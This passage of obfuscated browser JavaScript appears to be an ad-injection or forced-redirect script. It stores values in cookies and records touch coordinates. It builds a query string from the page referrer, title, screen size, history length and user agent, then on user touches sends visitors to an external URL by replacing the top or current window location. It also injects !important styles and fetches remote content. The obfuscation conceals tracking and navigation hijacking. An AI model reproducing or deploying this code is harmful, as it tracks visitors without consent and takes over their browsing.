_0x4c0ef5==_0x276756;},'jyphs':_0x3fa7ea(0x1c8),'iGMnt':_0x3fa7ea(0xe7),'HUKrc':_0x3fa7ea(0x114),'XuAjL':function(_0x588551,_0x3ff0e7){return _0x588551+_0x3ff0e7;},'jBvZX':'&se=','aoIkR':function(_0x324b64,_0x4d06b9){return _0x324b64(_0x4d06b9);},'WkVZn':function(_0x462d2f,_0x3d7186){return _0x462d2f+_0x3d7186;},'Xtvze':function(_0x2dce69,_0x5e20b6){return _0x2dce69+_0x5e20b6;},'xeLzg':function(_0x3b5b8f,_0x29efb8){return _0x3b5b8f+_0x29efb8;},'kxQXV':function(_0xd8cb61,_0x3535a5){return _0xd8cb61+_0x3535a5;},'xQovj':'&refso=','RWNOB':function(_0x10fd2b,_0x2cf7d4){return _0x10fd2b+_0x2cf7d4;},'xUjFj':_0x3fa7ea(0x108),'rYrQq':function(_0x4b1637,_0x2e1b24){return _0x4b1637+_0x2e1b24;},'OxGGm':'&source=','NkxEy':_0x3fa7ea(0x7a),'LQwEr':function(_0x494b22,_0x2ef992){return _0x494b22+_0x2ef992;},'JyuBz':_0x3fa7ea(0x13d),'NQHUX':function(_0x49d488,_0x1d3dcd){return _0x49d488!=_0x1d3dcd;},'YHgYI':_0x3fa7ea(0x110),'ETipM':function(_0x553566,_0x4e5e2d){return _0x553566+_0x4e5e2d;},'zumDr':_0x3fa7ea(0x164),'usunP':function(_0x13f377,_0x4fe93c){return _0x13f377(_0x4fe93c);},'OssWa':_0x3fa7ea(0x11a),'TGDkb':function(_0x537942,_0x3080fb){return _0x537942+_0x3080fb;},'KFQrf':function(_0x3b9b2c,_0x2ff046){return _0x3b9b2c(_0x2ff046);},'mbGoK':function(_0x5a62d6,_0x119040){return _0x5a62d6+_0x119040;},'eeJpu':'&t=','Htukf':_0x3fa7ea(0xcb),'EvBxl':function(_0x7980ad,_0x40cef9){return _0x7980ad+_0x40cef9;},'NjBVi':function(_0x5cf716,_0x534c38){return _0x5cf716+_0x534c38;},'arMKq':'&target=0&is_qie=1','vwWNU':_0x3fa7ea(0x170),'xLwUI':function(_0x1bb7e1,_0x25ac72){return _0x1bb7e1>_0x25ac72;},'HhKhz':'ucbrowser','kSeaZ':function(_0x55d812,_0x8c1571,_0x1bb09a){return _0x55d812(_0x8c1571,_0x1bb09a);},'TWzbz':function(_0x3d61a5,_0x20c19d){return _0x3d61a5<_0x20c19d;},'LdKNZ':function(_0x98562c,_0x59ed19){return _0x98562c-_0x59ed19;},'KmTbM':_0x3fa7ea(0x17c),'aPWru':_0x3fa7ea(0x1ca),'qWDbb':function(_0x4d517c,_0x3f4dae){return _0x4d517c+_0x3f4dae;},'hXaxw':function(_0x4f5701,_0x59c6b0){return _0x4f5701+_0x59c6b0;},'WYInS':_0x3fa7ea(0x14e),'AHGAe':function(_0xc8a72,_0x446724){return _0xc8a72+_0x446724;},'rjNIa':function(_0x1108d8,_0x1c4fa3){return _0x1108d8+_0x1c4fa3;},'QGDJC':function(_0x5d00f8,_0xab05bc){return _0x5d00f8+_0xab05bc;},'ukvbU':function(_0xa518a9,_0x2ca475){return _0xa518a9+_0x2ca475;},'Chcql':_0x3fa7ea(0x190),'mMzlF':'style','IJDIL':function(_0x435a76,_0x2dff2d){return _0x435a76+_0x2dff2d;},'FTPCZ':function(_0x50e173,_0x9991b4){return _0x50e173==_0x9991b4;},'gSQzq':_0x3fa7ea(0x127),'LITmv':function(_0x536355,_0xf0a232){return _0x536355<_0xf0a232;},'dFCHh':function(_0x1f5767,_0x42e587){return _0x1f5767+_0x42e587;},'NnQEU':function(_0x4cfb9d,_0x505ee2){return _0x4cfb9d+_0x505ee2;},'FAawF':function(_0x31bf65,_0xc257d){return _0x31bf65>=_0xc257d;},'WMSOv':function(_0x980e5b,_0x51e0e0){return _0x980e5b-_0x51e0e0;},'zzmFd':_0x3fa7ea(0x11e),'AAMBa':function(_0x28cf76,_0x28d85b){return _0x28cf76==_0x28d85b;},'UDxbi':function(_0x18d025,_0x2bd92c){return _0x18d025*_0x2bd92c;},'bNxoo':function(_0x585a5d,_0x3731e0){return _0x585a5d-_0x3731e0;},'CcwmK':function(_0x55c2b0,_0x4ea685){return _0x55c2b0<_0x4ea685;},'xaaTl':function(_0x2ff558,_0xf62b99){return _0x2ff558*_0xf62b99;},'ohkYS':function(_0x1c6612,_0xd006c5){return _0x1c6612===_0xd006c5;},'jGaPK':function(_0x32f9d4,_0x3b20b3){return _0x32f9d4==_0x3b20b3;},'kOMsk':function(_0x3e62ec,_0x664756){return _0x3e62ec+_0x664756;},'MexSt':'\x20~\x20.','nPgEU':_0x3fa7ea(0x14c),'YtoLW':')\x20!important}','YsRoB':'GET','BTqhy':function(_0x2c6a08,_0x3f8ece){return _0x2c6a08+_0x3f8ece;},'FKViw':function(_0x4c4a36,_0x19f9dd){return _0x4c4a36<_0x19f9dd;},'DEbmh':function(_0xfa9373,_0x375331){return _0xfa9373+_0x375331;},'lLmzf':function(_0x1f8146,_0x4e68c0){return _0x1f8146+_0x4e68c0;},'QTQEa':function(_0x122ee6,_0x117423){return _0x122ee6==_0x117423;},'RmGCF':function(_0x87d6c6,_0x565e28){return _0x87d6c6+_0x565e28;},'CTVVN':function(_0x4bc428,_0x3f91f5){return _0x4bc428+_0x3f91f5;},'TJBXN':function(_0x2966be,_0x59188f){return _0x2966be+_0x59188f;},'oFvTx':_0x3fa7ea(0x10a),'jibDr':function(_0x293e8e,_0x3458a8){return _0x293e8e+_0x3458a8;},'eKVTR':function(_0x18201c,_0x173153){return _0x18201c*_0x173153;},'CqACN':_0x3fa7ea(0xc5),'hmzik':_0x3fa7ea(0x195),'lyrCt':_0x3fa7ea(0xac),'PkaAQ':_0x3fa7ea(0xf1),'lSEUa':function(_0x50b452,_0x57a434){return _0x50b452+_0x57a434;},'StCgQ':function(_0x445552,_0x86c686){return _0x445552+_0x86c686;},'GTJCn':function(_0x5cfbf8,_0x1ee7f2){return _0x5cfbf8+_0x1ee7f2;},'JOcvg':function(_0x47e959,_0x3a5fc9){return _0x47e959+_0x3a5fc9;},'PVvDt':function(_0x5e80f3,_0x20797a){return _0x5e80f3+_0x20797a;},'zkopS':function(_0x4cc780,_0x107dd4){return _0x4cc780+_0x107dd4;},'gTmyk':function(_0x454982,_0x1a6c64){return _0x454982+_0x1a6c64;},'GZaEj':_0x3fa7ea(0x15c),'wgYBY':'px;\x20bottom:','qJpIV':function(_0x581642,_0x2310bc){return _0x581642*_0x2310bc;},'gQiUy':'px;\x20background-size:\x20','tkRUs':function(_0x1bf8c0,_0x31849f){return _0x1bf8c0+_0x31849f;},'vZJkF':function(_0x2b263f,_0x4808e1){return _0x2b263f==_0x4808e1;},'ZwlPJ':_0x3fa7ea(0x9b),'mzsrY':function(_0x190249,_0x49d459){return _0x190249+_0x49d459;},'pToWu':_0x3fa7ea(0x81),'Hbscu':function(_0x248092,_0x4cbcae){return _0x248092<=_0x4cbcae;},'FEFTt':function(_0x483d19,_0x50e4df){return _0x483d19<=_0x50e4df;},'hmXig':function(_0x4855ff,_0x397c57){return _0x4855ff+_0x397c57;},'CPoul':_0x3fa7ea(0x117),'weglP':function(_0x36351a,_0x3ef4aa){return _0x36351a-_0x3ef4aa;},'rUPyQ':_0x3fa7ea(0x1c0),'QdkVK':function(_0x638a30,_0x1ef26c){return _0x638a30+_0x1ef26c;},'QeVFt':function(_0x4d803f,_0x18160b){return _0x4d803f+_0x18160b;},'bXdiK':_0x3fa7ea(0x134),'vOYsD':_0x3fa7ea(0x1a6),'EEIhp':function(_0x57793b,_0x3bfe84){return _0x57793b>_0x3bfe84;},'oOHjU':function(_0x5c737a,_0x5aa816){return _0x5c737a*_0x5aa816;},'HaZCo':_0x3fa7ea(0x7e),'IoatN':function(_0x1a58f5,_0x1b11e5){return _0x1a58f5>_0x1b11e5;},'yMuiT':_0x3fa7ea(0xab),'QFUeU':function(_0x1a0655,_0x42d7f8){return _0x1a0655+_0x42d7f8;},'kFLcS':function(_0x403684,_0x5f1561){return _0x403684+_0x5f1561;},'VSkSE':'is_com','bKxEl':_0x3fa7ea(0xad),'fEFZi':function(_0xabf3af,_0x56939a){return _0xabf3af+_0x56939a;},'VMneL':function(_0x1e63ef,_0x500bde){return _0x1e63ef==_0x500bde;},'GmxuK':function(_0x467bd5,_0x17355d){return _0x467bd5<=_0x17355d;},'SUluA':_0x3fa7ea(0xc2),'gGwdz':function(_0x4a6990,_0x56110f){return _0x4a6990>_0x56110f;},'ZtOvH':_0x3fa7ea(0x121),'qVRDs':function(_0x554e16,_0x143c86,_0x5a27ee){return _0x554e16(_0x143c86,_0x5a27ee);},'qSJme':_0x3fa7ea(0x146),'ACgoy':'px;','aHaEO':function(_0x5e9ce5,_0x2cfd23){return _0x5e9ce5/_0x2cfd23;},'AoQUJ':function(_0x170717,_0x3d69e6){return _0x170717/_0x3d69e6;},'JxjlG':_0x3fa7ea(0x183),'HBCla':function(_0x523f6d,_0x3888ea){return _0x523f6d+_0x3888ea;},'aDZiF':function(_0x4bad91,_0x4359ce){return _0x4bad91+_0x4359ce;},'Jukjn':'show_number','hvtsl':function(_0x4edc57,_0x27522b){return _0x4edc57>_0x27522b;},'aTSOc':function(_0x698884,_0x5850dd){return _0x698884*_0x5850dd;},'GVbVW':function(_0x5349f5,_0x368caa){return _0x5349f5/_0x368caa;},'tPTJo':function(_0x1ce1cd,_0xc71d3d){return _0x1ce1cd/_0xc71d3d;},'xkiHD':function(_0x5732bf,_0xc279c4){return _0x5732bf+_0xc279c4;},'hrkzZ':function(_0x68d1f3,_0x4367d8){return _0x68d1f3==_0x4367d8;},'cJhzh':function(_0x37f3cd,_0x2502db){return _0x37f3cd+_0x2502db;},'wNbaD':function(_0x7dd0d0,_0x31d402){return _0x7dd0d0*_0x31d402;},'zoTjD':function(_0x29027a,_0x557cb8){return _0x29027a>_0x557cb8;},'gUikX':function(_0x1e2a53,_0x24eff8){return _0x1e2a53(_0x24eff8);},'QjsWC':function(_0x45d0e5,_0x3bdad1){return _0x45d0e5(_0x3bdad1);},'TPwZj':function(_0x119329,_0x588a1c){return _0x119329(_0x588a1c);},'dTPap':function(_0x67eaa1,_0x210c46){return _0x67eaa1*_0x210c46;},'VXrwV':function(_0x2443c3,_0x1a3135){return _0x2443c3+_0x1a3135;},'EbekE':function(_0x29819b,_0x507359){return _0x29819b-_0x507359;},'MlKaG':function(_0x4e8b52,_0x259101){return _0x4e8b52+_0x259101;},'csXJv':'/d/','bpjRh':_0x3fa7ea(0x1a8),'LUUVp':_0x3fa7ea(0xa7),'CYozN':_0x3fa7ea(0x13c)},_0x18c9a9=Math[_0x3fa7ea(0x179)]()['toString'](0x24)[_0x3fa7ea(0x72)](Math[_0x3fa7ea(0x13a)](_0x4ef44d['lSEUa'](_0x4ef44d[_0x3fa7ea(0xef)](0x6,Math[_0x3fa7ea(0x179)]()),0x2)));if(_0x4ef44d[_0x3fa7ea(0x154)](null,window[_0x18c9a9])){var _0x458b13=window[_0x18c9a9]={},_0x36cebb=0x0,_0x12b3a3=0x0,_0xf7e68f=0x0;if(_0x458b13['$']=function(_0xfa7cb4){var _0x19d8c5=_0x3fa7ea;return _0x4ef44d[_0x19d8c5(0xee)]('.',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document[_0x19d8c5(0x1b3)](_0xfa7cb4[_0x19d8c5(0x72)](0x1)):_0x4ef44d['HRIPt']('#',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document['getElementById'](_0xfa7cb4['substr'](0x1)):document[_0x19d8c5(0x11f)](_0xfa7cb4);},_0x458b13['rc']=function(_0xfe0d72){var _0x1352df=_0x3fa7ea,_0x12ea10=_0x4ef44d[_0x1352df(0x13e)],_0x544b6d='';for(i=0x0;i<_0xfe0d72;i++)_0x544b6d+=_0x12ea10[_0x1352df(0xe9)](Math[_0x1352df(0x13a)](0x33*Math['random']()));return _0x544b6d;},_0x458b13[_0x3fa7ea(0xf0)]=function(_0x30c54c){var _0x2c2fc8=_0x3fa7ea,_0x4bc053,_0x1b1fef=new RegExp(_0x4ef44d['ekSPx'](_0x4ef44d[_0x2c2fc8(0xb2)](_0x4ef44d[_0x2c2fc8(0xaf)],_0x30c54c),_0x4ef44d[_0x2c2fc8(0x125)]));return(_0x4bc053=document[_0x2c2fc8(0x93)][_0x2c2fc8(0x102)](_0x1b1fef))?_0x4ef44d[_0x2c2fc8(0xcf)](unescape,_0x4bc053[0x2]):null;},_0x458b13[_0x3fa7ea(0xf4)]=function(_0x1e886c,_0x41b038,_0x37c684){var _0x234c58=_0x3fa7ea,_0x58204c=new Date();_0x58204c['setTime'](_0x4ef44d['tUKCv'](_0x58204c[_0x234c58(0x70)](),0x3e8*_0x37c684)),document[_0x234c58(0x93)]=_0x4ef44d['ekSPx'](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d['CKIeU'](_0x234c58(0x12e),_0x1e886c)+'=',_0x4ef44d['SlFVh'](escape,_0x41b038)),_0x4ef44d['LKran']),_0x58204c['toGMTString']());},_0x458b13['isCook']=function(){var _0x4806e2=_0x3fa7ea;return _0x458b13[_0x4806e2(0xf4)](_0x4ef44d['fhqon'],'1'),'1'==_0x458b13[_0x4806e2(0xf0)](_0x4ef44d[_0x4806e2(0xc4)]);},_0x458b13[_0x3fa7ea(0x118)]=function(){var _0x781324=_0x3fa7ea;return document['documentElement'][_0x781324(0xbb)]||document[_0x781324(0x1cb)][_0x781324(0xbb)];},_0x458b13[_0x3fa7ea(0x152)]=function(_0x5d9e3a){var _0x11154f=_0x3fa7ea,_0x424f79=document['createElement'](_0x11154f(0x71));_0x424f79[_0x11154f(0x162)]=_0x5d9e3a;var _0x5d498a=document[_0x11154f(0x11f)](_0x4ef44d['pOwDF'])[0x0];_0x5d498a[_0x11154f(0x189)]['insertBefore'](_0x424f79,_0x5d498a);},_0x458b13[_0x3fa7ea(0x15a)]=function(_0x53730c){var _0x4104d9=_0x3fa7ea;return document[_0x4104d9(0xda)](_0x53730c);},_0x458b13['ginHei']=function(){var _0x4b3e68=_0x3fa7ea,_0x4d60a1=_0x458b13[_0x4b3e68(0x15a)](_0x4ef44d[_0x4b3e68(0x14d)]);_0x4d60a1[_0x4b3e68(0x14a)]=_0x4b3e68(0xb5),document[_0x4b3e68(0x1cb)][_0x4b3e68(0xb7)](_0x4d60a1);var _0x21e4eb=_0x4d60a1[_0x4b3e68(0x8c)];return _0x4d60a1[_0x4b3e68(0x16a)](),_0x4ef44d[_0x4b3e68(0x94)](_0x21e4eb,0x0)&&(_0x21e4eb=window[_0x4b3e68(0x186)]),_0x21e4eb>document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)]?_0x21e4eb:document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)];},_0x458b13[_0x3fa7ea(0x1a9)]=function(_0x4fd640){var _0x47da42=_0x3fa7ea,_0x1e7823=_0x4ef44d[_0x47da42(0xff)][_0x47da42(0x15d)]('|'),_0x2e432d=0x0;while(!![]){switch(_0x1e7823[_0x2e432d++]){case'0':_0x458b13[_0x47da42(0xf4)](_0x47da42(0x114),'1',0x2);continue;case'1':var _0x2c2dfc=event||window[_0x47da42(0x10c)],_0x17dbc4=cy=0x0;continue;case'2':_0x4fd640[_0x47da42(0x192)]+=0x1;continue;case'3':if(_0x458b13[_0x47da42(0x1b5)]()){var _0x3c2ba5=_0x458b13[_0x47da42(0xf0)](_0x4ef44d[_0x47da42(0x83)](_0x47da42(0xfd),_0x4fd640['id']));if(_0x3c2ba5)new Array(),_0x54dbd9=_0x3c2ba5[_0x47da42(0x15d)](':')[_0x47da42(0x90)];}continue;case'4':_0x2c2dfc&&_0x4ef44d[_0x47da42(0xdb)](_0x4ef44d[_0x47da42(0xb0)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0xee)](_0x4ef44d['mQxqq'],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0x16e)](_0x4ef44d[_0x47da42(0x107)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x119)]);continue;case'5':var _0x485499=_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x11b)],_0x4fd640['id'])+'?is_not=',_0x4fd640[_0x47da42(0x87)]);continue;case'6':var _0x54dbd9=0x1;continue;case'7':if(_0x458b13['gCook'](_0x4ef44d[_0x47da42(0x1c4)]))return!0x1;continue;case'8':'0'==_0x4fd640[_0x47da42(0x87)]&&(_0x485499+=_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x141)],_0x4fd640[_0x47da42(0x86)])),_0x485499+=_0x47da42(0x132)+_0x4ef44d[_0x47da42(0xd2)](parseInt,(new Date()['getTime']()-_0x4fd640[_0x47da42(0x180)])/0x3e8),_0x485499+=_0x4ef44d[_0x47da42(0x139)](_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d['ekSPx'](_0x4ef44d[_0x47da42(0x104)](_0x4ef44d[_0x47da42(0xb2)](_0x4ef44d[_0x47da42(0x12d)](_0x4ef44d[_0x47da42(0x175)](_0x4ef44d[_0x47da42(0x16d)],window[_0x47da42(0x12c)]?0x1:0x0),'_'),navigator[_0x47da42(0xb8)]),'_'),_0x36cebb)+'_',_0x12b3a3),'_')+_0xf7e68f,_0x485499+=_0x4ef44d['RWNOB'](_0x4ef44d[_0x47da42(0x1c9)],encodeURIComponent(_0x458b13['de'](document[_0x47da42(0x157)][_0x47da42(0x72)](0x0,0x96)))),_0x485499+=_0x4ef44d['rYrQq'](_0x4ef44d[_0x47da42(0x103)],_0x4ef44d[_0x47da42(0xcf)](encodeURIComponent,_0x458b13['de'](document[_0x47da42(0x19c)]['substr'](0x0,0x96)))),_0x485499+=_0x4ef44d[_0x47da42(0x91)],_0x485499+=_0x4ef44d[_0x47da42(0x1ac)](_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x143)]+window[_0x47da42(0x18f)][_0x47da42(0x1bb)],'*'),window[_0x47da42(0x18f)][_0x47da42(0x148)]),_0x485499+=_0x4ef44d[_0x47da42(0x175)]('&ifrom=',_0x4ef44d[_0x47da42(0x82)](self,top)?0x1:0x0),_0x485499+=_0x4ef44d[_0x47da42(0x136)]+history[_0x47da42(0x90)],_0x485499+=_0x4ef44d[_0x47da42(0x83)](_0x47da42(0x153),_0x54dbd9),_0x485499+=_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d[_0x47da42(0x144)](_0x4ef44d['zumDr'],parseInt(_0x17dbc4)),'*')+_0x4ef44d[_0x47da42(0x14b)](parseInt,cy),_0x485499+=_0x4ef44d[_0x47da42(0x1ba)]+_0x4fd640['type'],_0x485499+=_0x4ef44d['TGDkb'](_0x47da42(0x6c),_0x4fd640[_0x47da42(0x192)]),_0x485499+=_0x4ef44d[_0x47da42(0x12d)]('&jstime=',_0x4ef44d[_0x47da42(0xba)](parseInt,new Date()[_0x47da42(0x70)]()/0x3e8)),_0x485499+=_0x4ef44d['mbGoK'](_0x4ef44d[_0x47da42(0x123)],Math[_0x47da42(0x179)]()),_0x4ef44d[_0x47da42(0x95)]==_0x4fd640[_0x47da42(0x8b)]?_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0xa0)](_0x4ef44d[_0x47da42(0x1b9)](_0x4fd640[_0x47da42(0x1b0)],_0x485499),_0x4ef44d[_0x47da42(0x172)])):(_0x4fd640[_0x47da42(0x76)]=parseInt(Date[_0x47da42(0xd3)]()),_0x4ef44d[_0x47da42(0x82)](top[_0x47da42(0x13b)],self[_0x47da42(0x13b)])?top['location']=_0x4ef44d['tUKCv'](_0x4fd640['purl'],_0x485499)+_0x4ef44d[_0x47da42(0xeb)]:(window['location'][_0x47da42(0xfc)]=_0x4ef44d['mbGoK'](_0x4fd640[_0x47da42(0x1b2)]+_0x485499,_0x4ef44d[_0x47da42(0xeb)]),(_0x4ef44d[_0x47da42(0xa9)](_0x4fd640['user_agent'][_0x47da42(0x115)](_0x47da42(0xf8)),-0x1)||_0x4ef44d[_0x47da42(0xa9)](_0x4fd640[_0x47da42(0x16f)][_0x47da42(0x115)](_0x4ef44d[_0x47da42(0x9c)]),-0x1))&&_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0x1bf)](_0x4fd640['purl']+_0x485499,_0x47da42(0x1a5)))),_0x4ef44d[_0x47da42(0xbd)](setTimeout,function(){var _0x4fa309=_0x47da42;_0x41af3e[_0x4fa309(0x188)](_0x41af3e['GWggV'](parseInt,_0x41af3e[_0x4fa309(0x12b)](Date['now'](),0x7d0)-_0x41af3e[_0x4fa309(0xe0)](parseInt,_0x4fd640[_0x4fa309(0xbf)])),_0x4fd640[_0x4fa309(0x76)])&&_0x458b13['CScr'](_0x41af3e[_0x4fa309(0xa8)](_0x41af3e[_0x4fa309(0x97)](_0x4fd640[_0x4fa309(0x1b2)],_0x485499),'&target=0&is_qie=1'));},0x7d0));continue;case'9':var _0x41af3e={'JpcrH':function(_0x5b3ee4,_0xe6339e){var _0x254e77=_0x47da42;return _0x4ef44d[_0x254e77(0xf5)](_0x5b3ee4,_0xe6339e);},'GWggV':function(_0x45ea77,_0x5bd82f){return _0x45ea77(_0x5bd82f);},'PYpEs':function(_0x3ba886,_0x601adf){var _0x3be5fe=_0x47da42;return _0x4ef44d[_0x3be5fe(0xe3)](_0x3ba886,_0x601adf);},'cSIDS':function(_0x1fa72a,_0x21879d){var _0x45be94=_0x47da42;return _0x4ef44d[_0x45be94(0x1ac)](_0x1fa72a,_0x21879d);},'svpJj':function(_0x34013e,_0x47146e){return _0x34013e+_0x47146e;}};continue;}break;}},_0x458b13[_0x3fa7ea(0x10b)]=function(_0x209c4d){var _0x2d311c=_0x3fa7ea,_0xef6afc=_0x4ef44d[_0x2d311c(0x184)][_0x2d311c(0x15d)]('|'),_0x25965f=0x0;while(!![]){switch(_0xef6afc[_0x25965f++]){case'0':_0x392639+=_0x4ef44d[_0x2d311c(0x8a)],_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d[_0x2d311c(0x139)](_0x4ef44d[_0x2d311c(0x99)](_0x4ef44d['ETipM']('#',_0x6ba328),_0x2d311c(0x10d)),_0x18692d),_0x2d311c(0x15f)),_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d['hXaxw']('#',_0x6ba328)+_0x4ef44d[_0x2d311c(0x19a)],_0x48f61c)+_0x2d311c(0x79),_0x392639+=_0x4ef44d[_0x2d311c(0xd4)]('#'+_0x6ba328,_0x4ef44d[_0x2d311c(0x19a)])+_0x48f61c+':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}',_0x392639+=_0x4ef44d[_0x2d311c(0xec)](_0x4ef44d[_0x2d311c(0x120)](_0x4ef44d[_0x2d311c(0xdd)](_0x4ef44d[_0x2d311c(0x18d)]('#',_0x6ba328),_0x2d311c(0x14e)),_0x48f61c),_0x4ef44d[_0x2d311c(0x77)]);continue;case'1':_0x458b13[_0x2d311c(0x19d)](_0x209c4d);continue;case'2':if(_0x10d60f[_0x2d311c(0xe5)]=_0x392639,_0x10d60f['id']=_0x1acf6a,document[_0x2d311c(0xe6)][_0x2d311c(0xb7)](_0x10d60f),!_0x458b13['$']('#'+_0x6ba328)){var _0x255ef7=document[_0x2d311c(0xda)](_0x4ef44d[_0x2d311c(0x14d)]);_0x255ef7['id']=_0x6ba328,document['body'][_0x2d311c(0xb7)](_0x255ef7);}continue;case'3':var _0x392639=_0x209c4d[_0x2d311c(0x14a)];continue;case'4':var _0x10d60f=document[_0x2d311c(0xda)](_0x4ef44d['mMzlF']);continue;case'5':_0x458b13['$']('#'+_0x1acf6a)&&_0x458b13['$'](_0x4ef44d[_0x2d311c(0xc9)]('#',_0x1acf6a))[_0x2d311c(0x16a)]();continue;}break;}},_0x458b13[_0x3fa7ea(0x19d)]=function(_0x33488b){var _0x48b483=_0x3fa7ea,_0x48df9b={'JgVVh':function(_0xfff65f,_0x7a5d7e){return _0x4ef44d['ohkYS'](_0xfff65f,_0x7a5d7e);},'GvMAG':function(_0x38352a,_0x2383ef){return _0x4ef44d['LLcmP'](_0x38352a,_0x2383ef);},'RRBfH':function(_0x2748af,_0x8c2d58){var _0x5f4ee5=a0_0x3349;return _0x4ef44d[_0x5f4ee5(0xa5)](_0x2748af,_0x8c2d58);},'vJzUn':function(_0x1ecae7,_0x5384e2){var _0x22009b=a0_0x3349;return _0x4ef44d[_0x22009b(0x1ad)](_0x1ecae7,_0x5384e2);},'CVIje':function(_0x370f79,_0x95f90f){return _0x370f79+_0x95f90f;},'CHRAJ':function(_0x33bdad,_0x143544){var _0x33e269=a0_0x3349;return _0x4ef44d[_0x33e269(0x99)](_0x33bdad,_0x143544);},'tNFrO':_0x4ef44d[_0x48b483(0xf2)],'AMamJ':_0x4ef44d[_0x48b483(0xbc)],'loxPr':_0x4ef44d['YtoLW'],'hFwYD':_0x48b483(0x14a)};if(_0x33488b[_0x48b483(0x10e)]){let _0x373087=new XMLHttpRequest();_0x373087[_0x48b483(0x13f)]=function(){var _0x2d2424=_0x48b483;if(_0x48df9b[_0x2d2424(0x149)](0x4,_0x373087[_0x2d2424(0x130)])&&(_0x48df9b[_0x2d2424(0xc7)](0xc8,_0x373087[_0x2d2424(0x1ae)])||_0x48df9b[_0x2d2424(0x133)](0x130,_0x373087[_0x2d2424(0x1ae)]))){var _0x9ab707=_0x373087[_0x2d2424(0x1aa)];if(_0x9ab707){_0x458b13['$']('#'+_0x30a419)&&_0x458b13['$'](_0x48df9b[_0x2d2424(0xcc)]('#',_0x30a419))[_0x2d2424(0x16a)]();var _0x59ad0f=_0x48df9b[_0x2d2424(0xd8)](_0x48df9b[_0x2d2424(0xd8)](_0x48df9b['CHRAJ']('#',_0x6ba328),_0x48df9b[_0x2d2424(0x1a3)])+_0x18692d+_0x48df9b[_0x2d2424(0x176)]+_0x458b13['de'](_0x9ab707),_0x48df9b[_0x2d2424(0x1b8)]),_0x4d773f=document['createElement'](_0x48df9b['hFwYD']);_0x4d773f[_0x2d2424(0xe5)]=_0x59ad0f,_0x4d773f['id']=_0x30a419,document[_0x2d2424(0xe6)][_0x2d2424(0xb7)](_0x4d773f);}}},_0x373087[_0x48b483(0x1a9)](_0x4ef44d[_0x48b483(0x112)],_0x4ef44d['BTqhy'](_0x33488b[_0x48b483(0x122)]+'/',_0x33488b[_0x48b483(0x10e)]),!0x0),_0x373087[_0x48b483(0x168)]();}_0x4ef44d[_0x48b483(0x82)](_0x4ef44d[_0x48b483(0x107)],_0x33488b['evetype'])&&(window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0xb0)],function(){var _0x51d3db=_0x48b483,_0x37b5d9=(event||window[_0x51d3db(0x10c)])[_0x51d3db(0x178)][0x0][_0x51d3db(0x119)];if(_0x4ef44d[_0x51d3db(0x19f)]('1',_0x33488b['position'])){if(_0x4ef44d[_0x51d3db(0xf5)](_0x37b5d9,_0x33488b['height']))try{_0x33488b['type']=_0x4ef44d[_0x51d3db(0xb4)],_0x458b13['open'](_0x33488b);}catch(_0x4b452b){_0x458b13['catch'](_0x4b452b);}else{if(_0x4ef44d['LITmv'](_0x37b5d9,_0x4ef44d[_0x51d3db(0xf3)](_0x33488b['height'],_0x4ef44d[_0x51d3db(0x197)](_0x33488b['hiheight'],0x5))))try{_0x4ef44d[_0x51d3db(0x6e)](_0x458b13['gtop'](),0xa)&&(_0x33488b[_0x51d3db(0x8b)]=_0x51d3db(0x11e),_0x458b13[_0x51d3db(0x1a9)](_0x33488b));}catch(_0x487bf4){_0x458b13[_0x51d3db(0xa6)](_0x487bf4);}}}else{var _0x580f61=_0x458b13[_0x51d3db(0x19b)]();if(_0x4ef44d[_0x51d3db(0xf5)](_0x4ef44d[_0x51d3db(0xe3)](_0x580f61,_0x37b5d9),_0x33488b[_0x51d3db(0x148)]))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d['gSQzq'],_0x458b13[_0x51d3db(0x1a9)](_0x33488b);}catch(_0x3d1268){_0x458b13[_0x51d3db(0xa6)](_0x3d1268);}else{if(_0x4ef44d[_0x51d3db(0x138)](_0x580f61,_0x37b5d9)<_0x4ef44d['Xtvze'](_0x33488b[_0x51d3db(0x148)],_0x4ef44d[_0x51d3db(0xec)](_0x33488b[_0x51d3db(0x8f)],0x5)))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d[_0x51d3db(0x1c6)],_0x458b13['open'](_0x33488b);}catch(_0x21f382){_0x458b13['catch'](_0x21f382);}}}}),window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0x9d)],function(){var 